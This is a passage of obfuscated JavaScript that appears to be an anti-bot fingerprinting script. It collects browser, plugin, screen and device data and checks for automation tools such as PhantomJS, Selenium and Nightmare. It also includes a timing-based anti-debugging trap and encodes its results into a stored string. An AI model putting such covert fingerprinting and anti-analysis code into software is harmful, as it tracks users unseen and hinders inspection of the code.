'\x6a\x26\x57\x63')](_0x472c57[_0x4a99('0x86', '\x43\x24\x42\x74')](),_0x30587b[_0x4a99('0x87', '\x76\x50\x67\x75')](_0x2183b0,0x3e8)));var _0x2217c6=_0x30587b[_0x4a99('0x88', '\x76\x50\x67\x75')](_0x4a99('0x89', '\x51\x54\x74\x41'),_0x472c57[_0x4a99('0x8a', '\x6b\x29\x72\x4d')]());}continue;case'\x33':var _0xd35a52=_0xa52683[_0x4a99('0x8b', '\x43\x24\x42\x74')](function(_0x53d1fe){return _0x3bd107[_0x4a99('0x8c', '\x42\x5b\x50\x69')](_0x53d1fe%_0x36078c,_0x4be5d7)?_0x565d2f[_0x3bd107[_0x4a99('0x8d', '\x6b\x24\x5e\x65')](_0x53d1fe,_0x36078c)]:_0x2484a9[_0x3bd107[_0x4a99('0x8e', '\x48\x79\x33\x52')](_0x3bd107[_0x4a99('0x8f', '\x43\x26\x6e\x6a')](_0x53d1fe,_0x36078c),_0x4be5d7)];})[_0x4a99('0x90', '\x71\x55\x61\x72')]('');continue;case'\x34':for(var _0x4e58a3=0x0;_0x30587b[_0x4a99('0x91', '\x40\x75\x33\x65')](_0x4e58a3,_0x3d24fe[_0x4a99('0x66', '\x31\x4b\x57\x79')]);_0x4e58a3++){_0x582859[_0x4a99('0x92', '\x43\x26\x6e\x6a')](_0x4e58a3);}continue;case'\x35':var _0x2484a9=_0x582859[_0x4a99('0x93', '\x62\x21\x30\x5e')](function(_0x591fd7){return _0x582859[_0x591fd7]%_0x36078c?_0x3d24fe[_0x591fd7]:'';})[_0x4a99('0x94', '\x28\x28\x53\x36')]('');continue;case'\x36':for(var _0x3e1ec0=0x0;_0x30587b[_0x4a99('0x95', '\x4b\x2a\x33\x32')](_0x3e1ec0,_0x30587b[_0x4a99('0x96', '\x47\x4b\x73\x64')](_0x565d2f[_0x4a99('0x97', '\x6c\x25\x54\x41')],_0x2484a9[_0x4a99('0x6d', '\x75\x65\x4c\x71')]));_0x3e1ec0++){_0xa52683[_0x4a99('0x98', '\x71\x55\x61\x72')](_0x3e1ec0);}continue;case'\x37':_0x14ae17[_0x4a99('0x99', '\x65\x39\x31\x57')]=_0x30587b[_0x4a99('0x9a', '\x42\x4f\x70\x25')](_0x30587b[_0x4a99('0x9b', '\x76\x50\x67\x75')](_0x30587b[_0x4a99('0x9c', '\x46\x29\x25\x57')](_0x30587b[_0x4a99('0x9d', '\x51\x54\x74\x41')](_0x4cfc36,'\x3d'),_0x2ab636),_0x2217c6),_0x4a99('0x9e', '\x6d\x43\x63\x54'));continue;case'\x38':var _0x4be5d7=0x0;continue;case'\x39':var _0xa52683=[];continue;case'\x31\x30':var _0x565d2f=_0x582859[_0x4a99('0x9f', '\x76\x50\x67\x75')](function(_0x333a94){return _0x3bd107[_0x4a99('0xa0', '\x48\x79\x33\x52')](_0x582859[_0x333a94],_0x36078c)?'':_0x3d24fe[_0x333a94];})[_0x4a99('0xa1', '\x37\x25\x52\x38')]('');continue;case'\x31\x31':var _0x3bd107={'\x58\x4d\x43':function _0x49808d(_0x4b9ad3,_0x1dde55){return _0x30587b[_0x4a99('0xa2', '\x6e\x26\x75\x37')](_0x4b9ad3,_0x1dde55);},'\x49\x74\x51':function _0x4827b2(_0x232e2b,_0x39be77){return _0x30587b[_0x4a99('0xa3', '\x40\x75\x33\x65')](_0x232e2b,_0x39be77);},'\x59\x51\x68':function _0x2a3944(_0x2a7f4a,_0x11bb21){return _0x30587b[_0x4a99('0xa4', '\x47\x72\x5e\x25')](_0x2a7f4a,_0x11bb21);},'\x59\x66\x68':function _0x8dc260(_0x4a5c1e,_0x7b49cd){return _0x30587b[_0x4a99('0xa5', '\x6b\x29\x72\x4d')](_0x4a5c1e,_0x7b49cd);}};continue;case'\x31\x32':var _0x3d24fe=_0x4a99('0xa6', '\x65\x39\x31\x57');continue;case'\x31\x33':var _0x36078c=0x2;continue;}break;}}function _0x441a60(){function _0x8c051a(_0x14617e){if(_0xa0891d[_0x4a99('0xa7', '\x58\x4a\x78\x23')](_0xa0891d[_0x4a99('0xa8', '\x30\x53\x34\x73')]('',_0x14617e/_0x14617e)[_0x4a99('0x2e', '\x56\x51\x70\x65')],0x1)||_0xa0891d[_0x4a99('0xa9', '\x47\x4b\x73\x64')](_0xa0891d[_0x4a99('0xaa', '\x6b\x24\x5e\x65')](_0x14617e,0x14),0x0)){(function(){}[_0x4a99('0xab', '\x56\x51\x70\x65')](_0x4a99('0xac', '\x71\x64\x56\x62'))());}else{(function(){}[_0x4a99('0xad', '\x6b\x24\x5e\x65')](_0x4a99('0xae', '\x43\x64\x79\x73'))());}return _0xa0891d[_0x4a99('0xaf', '\x51\x4e\x63\x4a')](_0x8c051a,++_0x14617e);}try{return _0x8c051a(0x0);}catch(_0x14f3ef){}};function _0x3bad72(){if(_0xa0891d[_0x4a99('0xb0', '\x6e\x26\x75\x37')](_0xa0891d[_0x4a99('0xb1', '\x36\x4d\x26\x71')](new _0x529107[_0x4a99('0xb2', '\x76\x50\x67\x75')]()[_0x4a99('0x9', '\x71\x64\x56\x62')](),_0x113620),0x1f4)){_0xa0891d[_0x4a99('0xb3', '\x33\x24\x25\x67')](_0x441a60);}}function _0x5b952f(_0x1b4dfe){var _0x39dfae={'\x62\x6c\x73':function _0x9ca7cc(_0x102377,_0x17fe40){return _0x102377<_0x17fe40;},'\x43\x65\x71':function _0x580b54(_0x408232,_0x4d852f){return _0x408232<_0x4d852f;},'\x74\x6a\x64':function _0x8c48f6(_0x3a1d4c,_0x390814){return _0x3a1d4c<_0x390814;},'\x4f\x4b\x68':function _0x539886(_0xaaa7c2,_0x595811){return _0xaaa7c2!==_0x595811;},'\x79\x66\x47':function _0x14b813(_0x352f49){return _0x352f49();},'\x54\x51\x42':function _0x5ab3b2(_0x5a29b4,_0x3c7df7){return _0x5a29b4(_0x3c7df7);},'\x69\x4f\x68':function _0x474909(_0x66becd,_0x54db79){return _0x66becd+_0x54db79;},'\x47\x67\x51':function _0x1c8441(_0x4ffcb0,_0x571cd4){return _0x4ffcb0(_0x571cd4);},'\x48\x79\x78':function _0x41bd1c(_0x4867e1,_0x20d9ba){return _0x4867e1+_0x20d9ba;},'\x70\x7a\x70':function _0x217aa7(_0x5a03e3){return _0x5a03e3();},'\x77\x44\x54':function _0x582360(_0x114235,_0x565af7){return _0x114235===_0x565af7;},'\x64\x6f\x64':function _0x4e2328(_0x329a35,_0xb0b0b4){return _0x329a35+_0xb0b0b4;},'\x6d\x53\x5a':function _0x52b839(_0x32ddea,_0x5c2261){return _0x32ddea===_0x5c2261;},'\x71\x4b\x55':function _0x2f422d(_0x40bf7b,_0x1b40e7){return _0x40bf7b(_0x1b40e7);},'\x75\x73\x4a':function _0xb64e54(_0x4cf607,_0x998483){return _0x4cf607+_0x998483;},'\x57\x61\x4c':function _0x1ea17c(_0x4eecde,_0x6a5a02){return _0x4eecde+_0x6a5a02;},'\x44\x52\x59':function _0x5cf86b(_0x574af3,_0x2ad4a3){return _0x574af3==_0x2ad4a3;},'\x57\x74\x51':function _0x491414(_0x55805e,_0x19bdba){return _0x55805e==_0x19bdba;},'\x6c\x79\x75':function _0x2a13a2(_0x2ab2fb,_0x395bd4){return _0x2ab2fb(_0x395bd4);},'\x57\x6f\x78':function _0x13216d(_0x35ffa8,_0x2588d7){return _0x35ffa8(_0x2588d7);},'\x48\x61\x50':function _0x5196a2(_0x1d4435,_0x59d50b){return _0x1d4435<_0x59d50b;},'\x51\x73\x67':function _0x2d07d7(_0x3a8bb6,_0x379476){return _0x3a8bb6===_0x379476;},'\x68\x6f\x63':function _0x3cc217(_0x4ae70e,_0x129125){return _0x4ae70e+_0x129125;},'\x75\x44\x74':function _0x498f9b(_0x2ec7a4,_0x1da8a9){return _0x2ec7a4+_0x1da8a9;},'\x73\x76\x51':function _0xf3d637(_0x35f1a0,_0x8b6a8a){return _0x35f1a0+_0x8b6a8a;},'\x53\x4c\x57':function _0x491a3a(_0x44515f,_0x40f9b0){return _0x44515f+_0x40f9b0;},'\x6b\x73\x51':function _0x44839a(_0x3fb5cf,_0x18bcfb){return _0x3fb5cf+_0x18bcfb;}};var _0x35e981=_0x4a99('0xb4', '\x70\x47\x41\x64')[_0x4a99('0xb5', '\x41\x29\x26\x61')]('\x7c'),_0x3507b1=0x0;while(!![]){switch(_0x35e981[_0x3507b1++]){case'\x30':return _0xed723[_0x4a99('0xb6', '\x43\x26\x6e\x6a')]();continue;case'\x31':var _0x4c4490='';continue;case'\x32':for(var _0x2edfc8=0x0;_0x39dfae[_0x4a99('0xb7', '\x6c\x25\x54\x41')](_0x2edfc8,0x6);_0x2edfc8++){_0x6b25c0+=_0x1e3c8b[_0x2edfc8];}continue;case'\x33':for(var _0x369756=0x6;_0x39dfae[_0x4a99('0xb8', '\x71\x64\x56\x62')](_0x369756,_0x1e3c8b[_0x4a99('0xb9', '\x71\x55\x61\x72')]);_0x369756++){_0x4c4490+=_0x1e3c8b[_0x369756];}continue;case'\x34':for(var _0xb5abf9=0x0;_0x39dfae[_0x4a99('0xba', '\x70\x47\x41\x64')](_0xb5abf9,_0x1b4dfe[_0x4a99('0x2e', '\x56\x51\x70\x65')]);_0xb5abf9++){var _0x3a4b26=_0x1b4dfe[_0xb5abf9][0x0];var _0x11273c=_0x1b4dfe[_0xb5abf9][0x2];switch(_0x1b4dfe[_0xb5abf9][0x1]){case _0x4a99('0xbb', '\x65\x66\x6d\x66'):try{if(_0x39dfae[_0x4a99('0xbc', '\x65\x66\x6d\x66')](typeof _0x39dfae[_0x4a99('0xbd', '\x56\x69\x58\x76')](_0x11273c),_0x4a99('0xbe', '\x36\x4d\x26\x71'))){_0xed723[_0xed723[_0x4a99('0xbf', '\x51\x54\x74\x41')]]=_0x39dfae[_0x4a99('0xc0', '\x46\x29\x25\x57')](_0x2e190d,_0x39dfae[_0x4a99('0xc1', '\x30\x53\x34\x73')](_0x3a4b26,_0x4a99('0xc2', '\x48\x4b\x4c\x79')));}else{_0xed723[_0xed723[_0x4a99('0xc3', '\x48\x21\x67\x29')]]=_0x2e190d(_0x3a4b26+_0x4a99('0xc4', '\x6b\x24\x5e\x65'));}}catch(_0x572dab){_0xed723[_0xed723[_0x4a99('0xc5', '\x6d\x6a\x5e\x24')]]=_0x39dfae[_0x4a99('0xc6', '\x42\x5b\x50\x69')](_0x2e190d,_0x39dfae[_0x4a99('0xc7', '\x6a\x26\x57\x63')](_0x3a4b26,_0x4a99('0xc8', '\x43\x26\x6e\x6a')));}break;case _0x4a99('0xc9', '\x33\x24\x25\x67'):try{try{_0x2ab9ad=_0x39dfae[_0x4a99('0xca', '\x6c\x25\x54\x41')](_0x11273c);if(_0x39dfae[_0x4a99('0xcb', '\x65\x39\x31\x57')](typeof _0x2ab9ad,_0x4a99('0xcc', '\x56\x51\x70\x65'))){_0xed723[_0xed723[_0x4a99('0xcd', '\x6d\x43\x63\x54')]]=_0x2e190d(_0x39dfae[_0x4a99('0xce', '\x76\x50\x67\x75')](_0x3a4b26,_0x4a99('0xcf', '\x6a\x26\x57\x63')));}else if(_0x39dfae[_0x4a99('0xd0', '\x62\x21\x30\x5e')](_0x2ab9ad,null)){_0xed723[_0xed723[_0x4a99('0x3e', '\x56\x67\x29\x61')]]=_0x39dfae[_0x4a99('0xd1', '\x57\x78\x58\x2a')](_0x2e190d,_0x39dfae[_0x4a99('0xd2', '\x48\x79\x33\x52')](_0x3a4b26,_0x4a99('0xd3', '\x42\x4f\x70\x25')));}else{_0xed723[_0xed723[_0x4a99('0xc5', '\x6d\x6a\x5e\x24')]]=_0x39dfae[_0x4a99('0xd4', '\x65\x39\x31\x57')](_0x2e190d,_0x39dfae[_0x4a99('0xd5', '\x62\x21\x30\x5e')](_0x39dfae[_0x4a99('0xd6', '\x4f\x52\x6c\x6b')](_0x3a4b26,'\x3d'),_0x2ab9ad[_0x4a99('0xd7', '\x48\x21\x67\x29')]()));}}catch(_0x197439){_0xed723[_0xed723[_0x4a99('0xd8', '\x57\x78\x58\x2a')]]=_0x2e190d(_0x3a4b26+_0x4a99('0xd9', '\x40\x75\x33\x65'));break;}break;}catch(_0x5204d5){_0xed723[_0xed723[_0x4a99('0xda', '\x42\x4f\x70\x25')]]=_0x2e190d(_0x39dfae[_0x4a99('0xdb', '\x48\x21\x67\x29')](_0x39dfae[_0x4a99('0xdc', '\x47\x4b\x73\x64')](_0x3a4b26,'\x3d'),_0x5204d5));}break;case _0x4a99('0xdd', '\x6a\x26\x57\x63'):try{var _0x1df6c6=[];try{_0x505577=_0x1df6c6[_0x4a99('0xde', '\x33\x24\x25\x67')]('\x69');}catch(_0x52163f){_0xed723[_0xed723[_0x4a99('0xdf', '\x36\x4d\x26\x71')]]=_0x39dfae[_0x4a99('0xe0', '\x43\x24\x42\x74')](_0x2e190d,_0x4a99('0xe1', '\x57\x78\x58\x2a'));break;}try{var _0x39e127=_0x29c754[_0x4a99('0xe2', '\x28\x28\x53\x36')][_0x4a99('0xe3', '\x71\x64\x56\x62')];if(_0x39dfae[_0x4a99('0xe4', '\x43\x24\x42\x74')](_0x39e127,0x0)||_0x39dfae[_0x4a99('0xe5', '\x31\x4b\x57\x79')](_0x39e127,null)){_0xed723[_0xed723[_0x4a99('0xe6', '\x70\x47\x41\x64')]]=_0x39dfae[_0x4a99('0xe7', '\x46\x29\x25\x57')](_0x2e190d,_0x4a99('0xe8', '\x43\x77\x47\x53'));break;}}catch(_0x553762){_0xed723[_0xed723[_0x4a99('0x97', '\x6c\x25\x54\x41')]]=_0x39dfae[_0x4a99('0xe9', '\x71\x64\x56\x62')](_0x2e190d,_0x4a99('0xea', '\x6e\x26\x75\x37'));break;}for(var _0x505577=0x0;_0x39dfae[_0x4a99('0xeb', '\x48\x4b\x4c\x79')](_0x505577,_0x29c754[_0x4a99('0xec', '\x47\x4b\x73\x64')][_0x4a99('0xdf', '\x36\x4d\x26\x71')]);_0x505577++){var _0x7cb3ef=_0x4a99('0xed', '\x47\x4b\x73\x64')[_0x4a99('0xee', '\x43\x26\x6e\x6a')]('\x7c'),_0x577596=0x0;while(!![]){switch(_0x7cb3ef[_0x577596++]){case'\x30':if(_0x39dfae[_0x4a99('0xef', '\x57\x78\x58\x2a')](typeof _0x422229,_0x4a99('0x3', '\x43\x26\x6e\x6a'))){_0x2f2e46=_0x4a99('0xf0', '\x72\x39\x6a\x4b');}else if(_0x422229[_0x4a99('0xf1', '\x48\x21\x67\x29')]('\x2e')[_0x4a99('0xf2', '\x5a\x21\x65\x75')]>0x1){_0x2f2e46=_0x422229[_0x4a99('0xf3', '\x5a\x21\x65\x75')]('\x2e')[_0x4a99('0xf4', '\x57\x78\x58\x2a')]();}continue;case'\x31':if(_0x1df6c6[_0x4a99('0xf5', '\x46\x4e\x5b\x40')](_0x2f2e46)<0x0){_0x1df6c6[_0x4a99('0xf6', '\x6e\x26\x75\x37')](_0x2f2e46);}continue;case'\x32':if(typeof _0x29c754[_0x4a99('0xf7', '\x56\x51\x70\x65')][_0x505577]===_0x4a99('0xf8', '\x37\x25\x52\x38')){_0xed723[_0xed723[_0x4a99('0xe3', '\x71\x64\x56\x62')]]=_0x39dfae[_0x4a99('0xf9', '\x43\x26\x6e\x6a')](_0x2e190d,_0x4a99('0xfa', '\x48\x79\x33\x52'));break;}continue;case'\x33':var _0x422229=_0x29c754[_0x4a99('0xfb', '\x42\x4f\x70\x25')][_0x505577][_0x4a99('0xfc', '\x42\x5b\x50\x69')];continue;case'\x34':var _0x2f2e46=_0x4a99('0xfd', '\x42\x4f\x70\x25');continue;}break;}}for(var _0x505577=0x0;_0x39dfae[_0x4a99('0xfe', '\x62\x21\x30\x5e')](_0x505577,_0x1df6c6[_0x4a99('0xcd', '\x6d\x43\x63\x54')]);_0x505577++){_0xed723[_0xed723[_0x4a99('0xdf', '\x36\x4d\x26\x71')]]=_0x2e190d(_0x4a99('0xff', '\x6d\x6a\x5e\x24')+_0x1df6c6[_0x505577]);}}catch(_0x5dce75){_0xed723[_0xed723[_0x4a99('0x66', '\x31\x4b\x57\x79')]]=_0x39dfae[_0x4a99('0x100', '\x48\x79\x33\x52')](_0x2e190d,_0x39dfae[_0x4a99('0x101', '\x56\x69\x58\x76')](_0x4a99('0x102', '\x4f\x52\x6c\x6b'),_0x5dce75));}break;case _0x4a99('0x103', '\x43\x26\x6e\x6a'):if(_0x3a4b26===_0x4a99('0x104', '\x47\x4b\x73\x64')){try{var _0x52697d='';var _0x5283c9=navigator[_0x4a99('0x105', '\x75\x65\x4c\x71')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4a99('0x106', '\x62\x21\x30\x5e')](_0x5283c9)){_0x52697d=_0x4a99('0x107', '\x62\x21\x30\x5e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4a99('0x108', '\x46\x29\x25\x57')](_0x5283c9)){_0x52697d=_0x4a99('0x109', '\x58\x4a\x78\x23');}else{_0x52697d=_0x4a99('0x10a', '\x4f\x52\x6c\x6b');}_0xed723[_0xed723[_0x4a99('0x10b', '\x65\x39\x31\x57')]]=_0x39dfae[_0x4a99('0x10c', '\x43\x24\x42\x74')](_0x2e190d,_0x39dfae[_0x4a99('0x10d', '\x43\x64\x79\x73')](_0x39dfae[_0x4a99('0x10e', '\x36\x4d\x26\x71')](_0x3a4b26,'\x3d'),_0x52697d));}catch(_0x272d7c){_0xed723[_0xed723[_0x4a99('0x10f', '\x48\x4b\x4c\x79')]]=_0x2e190d(_0x39dfae[_0x4a99('0x110', '\x46\x29\x25\x57')](_0x39dfae[_0x4a99('0x111', '\x71\x64\x56\x62')](_0x3a4b26,_0x4a99('0x112', '\x43\x26\x6e\x6a')),_0x272d7c[_0x4a99('0x113', '\x70\x47\x41\x64')]()));}}break;}_0x3bad72();}continue;case'\x35':var _0x2ab9ad='';continue;case'\x36':var _0xed723=new Array();continue;case'\x37':var _0x1e3c8b=_0x4a99('0x114', '\x69\x4c\x63\x51');continue;case'\x38':var _0x6b25c0='';continue;}break;}}var _0x5e8046=[[_0x4a99('0x115', '\x33\x24\x25\x67'),_0x4a99('0x116', '\x37\x25\x52\x38'),function(){return navigator;}],[_0x4a99('0x117', '\x28\x28\x53\x36'),_0x4a99('0x118', '\x6d\x43\x63\x54'),function(){return navigator[_0x4a99('0x119', '\x56\x69\x58\x76')];}],[_0x4a99('0x11a', '\x56\x67\x29\x61'),_0x4a99('0x11b', '\x6b\x29\x72\x4d'),function(){return navigator[_0x4a99('0x11c', '\x65\x39\x31\x57')];}],[_0x4a99('0x11d', '\x28\x28\x53\x36'),_0x4a99('0x11e', '\x56\x69\x58\x76'),function(){return _0xa0891d[_0x4a99('0x11f', '\x71\x64\x56\x62')](navigator[_0x4a99('0x120', '\x75\x65\x4c\x71')][_0x4a99('0x121', '\x28\x28\x53\x36')],0x0);}],[_0x4a99('0x122', '\x71\x55\x61\x72'),_0x4a99('0x123', '\x56\x67\x29\x61'),function(){return navigator[_0x4a99('0x124', '\x5a\x21\x65\x75')];}],[_0x4a99('0x125', '\x31\x4b\x57\x79'),_0x4a99('0x126', '\x43\x24\x42\x74'),function(){return navigator[_0x4a99('0x127', '\x51\x4e\x63\x4a')];}],[_0x4a99('0x128', '\x65\x39\x31\x57'),_0x4a99('0x129', '\x43\x24\x42\x74'),function(){}],[_0x4a99('0x12a', '\x4f\x52\x6c\x6b'),_0x4a99('0x12b', '\x4f\x52\x6c\x6b'),function(){var _0x278c87=ActiveXObject;return _0x278c87;}],[_0x4a99('0x12c', '\x6b\x29\x72\x4d'),_0x4a99('0x12d', '\x51\x54\x74\x41'),function(){var _0x56cec2=webkitURL;return _0x56cec2;}],[_0x4a99('0x12e', '\x6a\x26\x57\x63'),_0x4a99('0x12f', '\x71\x55\x61\x72'),function(){var _0x26783a=_phantom;return _0x26783a;}],[_0x4a99('0x130', '\x6b\x29\x72\x4d'),_0x4a99('0x116', '\x37\x25\x52\x38'),function(){var _0x142fe4=callPhantom;return _0x142fe4;}],[_0x4a99('0x131', '\x40\x75\x33\x65'),_0x4a99('0x132', '\x30\x53\x34\x73'),function(){var _0x15a854=chrome;return _0x15a854;}],[_0x4a99('0x133', '\x58\x4a\x78\x23'),_0x4a99('0x134', '\x43\x64\x79\x73'),function(){var _0x697541=yandex;return _0x697541;}],[_0x4a99('0x135', '\x48\x4b\x4c\x79'),_0x4a99('0x136', '\x75\x65\x4c\x71'),function(){var _0x188f6b=opera;return _0x188f6b;}],[_0x4a99('0x137', '\x36\x4d\x26\x71'),_0x4a99('0x138', '\x6d\x6a\x5e\x24'),function(){var _0x1cebfb=opr;return _0x1cebfb;}],[_0x4a99('0x139', '\x6d\x6a\x5e\x24'),_0x4a99('0x13a', '\x28\x31\x53\x40'),function(){var _0x1bb299=safari;return _0x1bb299;}],[_0x4a99('0x13b', '\x42\x5b\x50\x69'),_0x4a99('0x13c', '\x43\x24\x42\x74'),function(){var _0x29b52d=awesomium;return _0x29b52d;}],[_0x4a99('0x13d', '\x6b\x24\x5e\x65'),_0x4a99('0x13e', '\x6e\x26\x75\x37'),function(){var _0x4f76d1=puffinDevice;return _0x4f76d1;}],[_0x4a99('0x13f', '\x6c\x25\x54\x41'),_0x4a99('0x140', '\x42\x5b\x50\x69'),function(){var _0x3581cb=__nightmare;return _0x3581cb;}],[_0x4a99('0x141', '\x43\x64\x79\x73'),_0x4a99('0x142', '\x48\x4b\x4c\x79'),function(){var _0x41c805=domAutomation;return _0x41c805;}],[_0x4a99('0x143', '\x65\x66\x6d\x66'),_0x4a99('0x144', '\x46\x4e\x5b\x40'),function(){var _0x3920e9=domAutomationController;return _0x3920e9;}],[_0x4a99('0x145', '\x51\x54\x74\x41'),_0x4a99('0x146', '\x40\x75\x33\x65'),function(){var _0x2dffbd=_Selenium_IDE_Recorder;return _0x2dffbd;}],[_0x4a99('0x147', '\x33\x24\x25\x67'),_0x4a99('0x148', '\x71\x64\x56\x62'),function(){return document[_0x4a99('0x149', '\x46\x29\x25\x57')];}],[_0x4a99('0x14a', '\x71\x64\x56\x62'),_0x4a99('0x14b', '\x47\x72\x5e\x25'),function(){return document[_0x4a99('0x14c', '\x53\x31\x56\x68')];}],[_0x4a99('0x14d', '\x43\x64\x79\x73'),_0x4a99('0x13c', '\x43\x24\x42\x74'),function(){return process[_0x4a99('0x14e', '\x57\x78\x58\x2a')];}],[_0x4a99('0x14f', '\x43\x26\x6e\x6a'),_0x4a99('0x13c', '\x43\x24\x42\x74'),function(){return global[_0x4a99('0x150', '\x46\x29\x25\x57')];}],[_0x4a99('0x151', '\x6d\x6a\x5e\x24'),_0x4a99('0x144', '\x46\x4e\x5b\x40'),function(){return global[_0x4a99('0x152', '\x57\x78\x58\x2a')];}],[_0x4a99('0x153', '\x6b\x29\x72\x4d'),_0x4a99('0x116', '\x37\x25\x52\x38'),function(){return WebAssembly;}],[_0x4a99('0x154', '\x48\x4b\x4c\x79'),_0x4a99('0x155', '\x70\x47\x41\x64'),function(){return require('\x66\x73');}],[_0x4a99('0x156', '\x6a\x26\x57\x63'),_0x4a99('0x157', '\x51\x54\x74\x41'),function(){return _0xa0891d[_0x4a99('0x158', '\x43\x26\x6e\x6a')](globalThis,global);}],[_0x4a99('0x159', '\x6e\x26\x75\x37'),_0x4a99('0x15a', '\x62\x21\x30\x5e'),function(){return window[_0x4a99('0x15b', '\x28\x31\x53\x40')]();}],[_0x4a99('0x15c', '\x57\x78\x58\x2a'),_0x4a99('0x138', '\x6d\x6a\x5e\x24'),function(){return navigator[_0x4a99('0x15d', '\x43\x26\x6e\x6a')];}],[_0x4a99('0x15e', '\x6d\x6a\x5e\x24'),_0x4a99('0x15f', '\x69\x4c\x63\x51'),function(){return navigator[_0x4a99('0x160', '\x72\x39\x6a\x4b')];}],[_0x4a99('0x161', '\x6d\x6a\x5e\x24'),_0x4a99('0x162', '\x6b\x29\x72\x4d'),function(){return navigator[_0x4a99('0x163', '\x56\x67\x29\x61')];}],[_0x4a99('0x164', '\x28\x31\x53\x40'),_0x4a99('0x123', '\x56\x67\x29\x61'),function(){return _0xa0891d[_0x4a99('0x165', '\x47\x4b\x73\x64')](navigator[_0x4a99('0x166', '\x72\x39\x6a\x4b')],'\x43');}],[_0x4a99('0x167', '\x57\x78\x58\x2a'),_0x4a99('0x168', '\x46\x4e\x5b\x40'),function(){window[_0x4a99('0x169', '\x65\x66\x6d\x66')]=Object[_0x4a99('0x16a', '\x48\x79\x33\x52')](window);return window[_0x4a99('0x16b', '\x6d\x43\x63\x54')][_0x4a99('0x4e', '\x43\x26\x6e\x6a')];}],[_0x4a99('0x16c', '\x56\x67\x29\x61'),_0x4a99('0x16d', '\x76\x50\x67\x75'),function(){return _0xa0891d[_0x4a99('0x16e', '\x42\x5b\x50\x69')](window[_0x4a99('0x16f', '\x56\x67\x29\x61')],0x0);}],[_0x4a99('0x170', '\x65\x39\x31\x57'),_0x4a99('0x168', '\x46\x4e\x5b\x40'),function(){return _0xa0891d[_0x4a99('0x171', '\x6d\x6a\x5e\x24')](window[_0x4a99('0x172', '\x65\x66\x6d\x66')],0x0);}],[_0x4a99('0x173', '\x56\x67\x29\x61'),_0x4a99('0x174', '\x53\x31\x56\x68'),function(){return window[_0x4a99('0x175', '\x62\x21\x30\x5e')];}],[_0x4a99('0x176', '\x43\x24\x42\x74'),_0x4a99('0x15a', '\x62\x21\x30\x5e'),function(){return window[_0x4a99('0x177', '\x42\x5b\x50\x69')][_0x4a99('0x113', '\x70\x47\x41\x64')]();}],[_0x4a99('0x178', '\x6e\x26\x75\x37'),_0x4a99('0x179', '\x6a\x26\x57\x63'),function(){return _0xa0891d[_0x4a99('0x17a', '\x6d\x43\x63\x54')](Boolean,_0xa0891d[_0x4a99('0x17b', '\x57\x78\x58\x2a')](typeof process,_0x4a99('0x17c', '\x28\x31\x53\x40'))&&process[_0x4a99('0x17d', '\x71\x64\x56\x62')]&&process[_0x4a99('0x17e', '\x6a\x26\x57\x63')][_0x4a99('0x17f', '\x51\x54\x74\x41')]);}],[_0x4a99('0x180', '\x37\x25\x52\x38'),_0x4a99('0x181', '\x43\x77\x47\x53'),function(){return document[_0x4a99('0x182', '\x56\x69\x58\x76')];}],[_0x4a99('0x183', '\x33\x24\x25\x67'),_0x4a99('0x184', '\x47\x4b\x73\x64'),function(){return eval[_0x4a99('0x185', '\x40\x75\x33\x65')]()[_0x4a99('0xc5', '\x6d\x6a\x5e\x24')];}],[_0x4a99('0x186', '\x48\x21\x67\x29'),_0x4a99('0x187', '\x43\x64\x79\x73'),function(){return navigator[_0x4a99('0x188', '\x72\x39\x6a\x4b')][_0x4a99('0x189', '\x6a\x26\x57\x63')];}],[_0x4a99('0x18a', '\x4f\x52\x6c\x6b'),_0x4a99('0x18b', '\x57\x78\x58\x2a'),function(){return deviceType;}],[_0x4a99('0x18c', '\x48\x21\x67\x29'),_0x4a99('0x187', '\x43\x64\x79\x73'),function(){return screen[_0x4a99('0x18d', '\x56\x51\x70\x65')];}],[_0x4a99('0x18e', '\x48\x4b\x4c\x79'),_0x4a99('0x18f', '\x6e\x26\x75\x37'),function(){return screen[_0x4a99('0x190', '\x6d\x43\x63\x54')];}],[_0x4a99('0x191', '\x69\x4c\x63\x51'),_0x4a99('0x155', '\x70\x47\x41\x64'),function(){var _0x30bda2=eoapi;return _0x30bda2;}],[_0x4a99('0x192', '\x58\x4a\x78\x23'),_0x4a99('0x193', '\x36\x4d\x26\x71'),function(){var _0x13048a=eoapi_VerifyThis;return _0x13048a;}],[_0x4a99('0x194', '\x65\x66\x6d\x66'),_0x4a99('0x195', '\x58\x4a\x78\x23'),function(){var _0x19f843=eoapi_extInvoke;return _0x19f843;}],[_0x4a99('0x196', '\x30\x53\x34\x73'),_0x4a99('0x162', '\x6b\x29\x72\x4d'),function(){var _0xeed1de=eoWebBrowserDispatcher;return _0xeed1de;}],[_0x4a99('0x197', '\x51\x54\x74\x41'),_0x4a99('0x12f', '\x71\x55\x61\x72'),function(){return window[_0x4a99('0x198', '\x57\x78\x58\x2a')];}],[_0x4a99('0x199', '\x57\x78\x58\x2a'),_0x4a99('0x123', '\x56\x67\x29\x61'),function(){return _0xa0891d[_0x4a99('0x19a', '\x43\x24\x42\x74')](navigator[_0x4a99('0x19b', '\x69\x4c\x63\x51')][_0x4a99('0x4e', '\x43\x26\x6e\x6a')],0x2);}],[_0x4a99('0x19c', '\x71\x55\x61\x72'),_0x4a99('0x19d', '\x4f\x52\x6c\x6b'),function(){return _0xa0891d[_0x4a99('0x19e', '\x41\x29\x26\x61')](navigator[_0x4a99('0xfb', '\x42\x4f\x70\x25')][_0x4a99('0xf2', '\x5a\x21\x65\x75')],0x2);}],[_0x4a99('0x19f', '\x69\x4c\x63\x51'),_0x4a99('0x1a0', '\x6b\x24\x5e\x65'),function(){return window[_0x4a99('0x1a1', '\x41\x29\x26\x61')];}],[_0x4a99('0x1a2', '\x62\x21\x30\x5e'),_0x4a99('0x11e', '\x56\x69\x58\x76'),function(){return navigator[_0x4a99('0x1a3', '\x46\x4e\x5b\x40')][_0x4a99('0x1a4', '\x69\x4c\x63\x51')][0x0][_0x4a99('0x1a5', '\x40\x75\x33\x65')];}],[_0x4a99('0x1a6', '\x65\x39\x31\x57'),_0x4a99('0x1a7', '\x40\x75\x33\x65'),function(){return navigator[_0x4a99('0x1a8', '\x65\x66\x6d\x66')][_0x4a99('0x1a9', '\x47\x72\x5e\x25')][0x1][_0x4a99('0x1aa', '\x58\x4a\x78\x23')];}],[_0x4a99('0x1ab', '\x6c\x25\x54\x41'),_0x4a99('0x123', '\x56\x67\x29\x61'),function(){return 